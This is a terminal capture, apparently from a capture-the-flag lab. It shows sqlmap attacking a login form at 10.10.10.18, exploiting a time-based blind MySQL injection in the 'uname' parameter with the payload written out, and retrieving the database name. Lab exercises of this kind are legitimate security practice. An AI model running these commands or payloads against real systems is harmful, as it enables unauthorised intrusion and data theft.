 └─$ sqlmap -u http://10.10.10.18/ --forms --dbms=mysql -p uname --current-db
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 13:02:47 /2021-10-14/
[13:02:47] [INFO] testing connection to the target URL
[13:02:47] [INFO] searching for forms
[#1] form:
POST http://10.10.10.18/index.php
POST data: uname=&psw=&btnLogin=Login
do you want to test this form? [Y/n/q]
> Y
Edit POST data [default: uname=&psw=&btnLogin=Login] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n] Y
[13:02:58] [INFO] using '/home/kali/.local/share/sqlmap/output/results-10142021_0102pm.csv' as the CSV results file
in multiple targets mode
[13:02:58] [INFO] checking if the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=lPaU' AND (SELECT 6867 FROM (SELECT(SLEEP(5)))jfVd) AND 'DzHO'='DzHO&psw=&btnLogin=Login
---
do you want to exploit this SQL injection? [Y/n] Y
[13:03:00] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:03:13] [INFO] confirming MySQL
[13:03:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads t
o prevent potential disruptions
[13:03:23] [INFO] adjusting time delay to 1 second due to good response times
[13:03:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 7 (wheezy)
web application technology: Apache 2.2.22, PHP 5.5.38
back-end DBMS: MySQL >= 5.0.0
[13:03:23] [INFO] fetching current database
[13:03:23] [INFO] retrieved: doubletrouble
current database: 'doubletrouble'
[13:04:05] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.local/s
hare/sqlmap/output/results-10142021_0102pm.csv'
[13:04:05] [WARNING] your sqlmap version is outdated
[*] ending @ 13:04:05 /2021-10-14/